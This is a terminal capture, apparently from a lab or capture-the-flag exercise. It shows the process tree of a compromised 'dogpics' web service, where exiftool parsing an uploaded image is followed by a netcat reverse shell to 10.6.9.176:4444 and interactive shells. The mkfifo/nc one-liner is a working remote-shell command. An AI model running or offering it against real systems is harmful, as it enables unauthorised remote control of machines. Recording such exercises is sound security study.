 [dogpics@dejavu ~]$ systemctl status dogpics --no-pager
systemctl status dogpics --no-pager
● dogpics.service - Dog pictures
   Loaded: loaded (/etc/systemd/system/dogpics.service; enabled; vendor preset: disabled)
   Active: active (running) since Sun 2022-03-13 01:01:43 GMT; 1h 34min ago
 Main PID: 783 (webserver)
    Tasks: 13 (limit: 5971)
   Memory: 59.4M
   CGroup: /system.slice/dogpics.service
           ├─ 783 /home/dogpics/webserver -p 80
           ├─1302 /usr/bin/perl -w ./exiftool/exiftool -j temp/1548678011.jpg
           ├─1303 sh -c mkfifo /tmp/wutljzi; nc 10.6.9.176 4444 0</tmp/wutljzi | /bin/sh >/tmp/wutljzi 2>&1; rm /tmp/wutljzi
           ├─1305 nc 10.6.9.176 4444
           ├─1306 /bin/sh
           ├─1313 /bin/bash
           ├─1316 /bin/sh
           ├─1319 /bin/bash -i
           └─1359 systemctl status dogpics --no-pager